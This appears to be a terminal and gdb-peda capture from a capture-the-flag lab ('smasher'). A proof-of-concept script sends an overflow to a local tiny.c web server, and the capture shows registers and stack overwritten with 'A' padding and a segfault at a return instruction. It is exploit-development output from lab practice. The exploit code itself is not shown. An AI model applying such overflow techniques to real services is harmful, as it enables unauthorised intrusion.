 →  smasher python3 poc.py
[+] Opening connection to localhost on port 1111: Done
→  smasher
R8 : 0xfffffffffffffff9
R9 : 0x272
R10: 0x6044d1 --> 0xa ('\n')
R11: 0x246
R12: 0x4141414141414141 ('AAAAAAAA')
R13: 0x4141414141414141 ('AAAAAAAA')
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401ead <process+205>:      pop    rbp
   0x401eae <process+206>:      pop    r12
   0x401eb0 <process+208>:      pop    r13
=> 0x401eb2 <process+210>:      ret
   0x401eb3 <process+211>:      nop    DWORD PTR [rax+rax*1+0x0]
   0x401eb8 <process+216>:      mov    eax,0x1
   0x401ebd <process+221>:      ret
   0x401ebe <process+222>:      xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf48 ("AA\\xd3\\xc0M\\xd3\\x00\\x00\\x00\\x00'")
0008| 0x7fffffffdf50 ("c0M\\xd3\\x00\\x00\\x00\\x00'")
0016| 0x7fffffffdf58 ("x00\\x00\\x00\\x00'")
0024| 0x7fffffffdf60 ("x00\\x00'")
0032| 0x7fffffffdf68 --> 0x0
0040| 0x7fffffffdf70 ("/root/htb/boxes/smasher")
0048| 0x7fffffffdf78 ("b/boxes/smasher")
0056| 0x7fffffffdf80 --> 0x72656873616d73 ('smasher')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401eb2 in process (fd=<optimized out>, clientaddr=<optimized out>)
    at tiny.c:390
warning: Source file is more recent than executable.
390     }
gdb-peda$
[S:Smasher|W:2|P:2] 1:openvpn- 2:POC* [LA=0.08 11/07/19 09:22]